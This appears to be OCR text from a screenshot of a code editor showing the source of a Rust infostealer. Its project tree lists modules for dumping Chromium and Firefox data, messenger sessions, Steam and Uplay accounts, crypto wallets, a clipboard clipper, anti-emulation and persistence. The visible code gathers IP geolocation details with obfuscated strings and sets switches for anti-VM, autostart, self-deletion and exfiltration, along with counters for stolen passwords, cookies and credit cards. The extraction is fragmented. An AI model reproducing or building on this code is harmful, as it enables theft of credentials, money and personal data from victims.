 nvim .
File Bufs Git
.amazing/maldir/l
rc
chromium
decryption_c
dumper.rs
main.rs
mod.rs
models.rs
clipper
mod.rs
firefox
firefox.rs
mod.rs
messengers
element.rs
icq.rs
mod.rs
skype.rs
telegram.rs
misc
mod.rs
sensitive_data
steam.rs
uplay.rs
wallets
mod.rs
anti_emulation
main.rs
persistence.rs
arget
argo.lock
argo.toml
ICENSE
EADME.md
argo.toml
hidden item)
main.rs
main.rs
96 .unwrap();
1
2 let mut buffer_pc_info = Vec::new();
3
4 let username = std::env::var("USERNAME").unwrap();
5
6 buffer_pc_info.push(obfstr::obfstr!("\r\n- IP Info -\r\n").
7
8 buffer_pc_info.push(format!(
9 "{}: {}",
10 obfstr::obfstr!("IP"),
11 geo_info["ip"].as_str().unwrap()
12 ));
13 buffer_pc_info.push(format!(
14 "{}: {}",
15 obfstr::obfstr!("Country"),
16 geo_info["country"].as_str().unwrap()
17 ));
18 buffer_pc_info.push(format!(
19 "{}: {}",
20 obfstr::obfstr!("City"),
21 geo_info["city"].as_str().unwrap()
22 ));
23 buffer_pc_info.push(format!(
24 "{}: {}",
25 obfstr::obfstr!("Postal"),
26 geo_info["postal"].as_str().unwrap()
27 ));
28 buffer_pc_info.push(format!(
29 "{}: {} - A{}",
30 obfstr::obfstr!("ISP"),
31 geo_info["connection"]["isp"].as_str().unwrap(),
32 geo_info["connection"]["asn"].as_i64().unwrap()
33 ));
34 buffer_pc_info.push(format!(
35 "{}: {}",
36 obfstr::obfstr!("Timezone"),
37 geo_info["timezone"]["utc"].as_str().unwrap()
38 ));
39
40 buffer_pc_info.push(obfstr::obfstr!("\r\n- PC Info -\r\n").
41
main.rs
32 NONE,
31 }
30
29 const MODE: DeliveryMethod = DeliveryMethod::NONE;
28 pub const API_KEY: &str = "";
27 const CHANNEL_ID: i64 = 0;
26
25 const MUTEX: bool = false;
24 const ANTI_VM: bool = false;
23 const CLIPPER: bool = false;
22 const AUTOSTART: bool = false;
21 const AUTOSTART_NAME: &str = "";
20 const MELT: bool = false;
19
18 static mut PASSWORDS: usize = 0;
17 static mut WALLETS: usize = 0;
16 static mut COOKIES: usize = 0;
15 static mut FILES: usize = 0;
14 static mut CREDIT_CARDS: usize = 0;
13
12 #[tokio::main]
11 async fn main() { ▶ Run | Debug
10 let path = format!(
9 "{}\\{}\\",
8 std::env::temp_dir().display(),
7 thread_rng()
6 .sample_iter(&Alphanumeric)
5 .take(30)
4 .map(char::from)
3 .collect::<String>()
2 );
1 println!("{}", path);
62 std::fs::create_dir_all(&path).unwrap();
1
2 let com_lib = COMLibrary::new().unwrap();
3
4 let mutex_path = format!(
5 "{}\\{}",
6 std::env::temp_dir().display(),
7 obfstr::obfstr!("winscp.md")
8 );
9
neo-tree
16:14 44%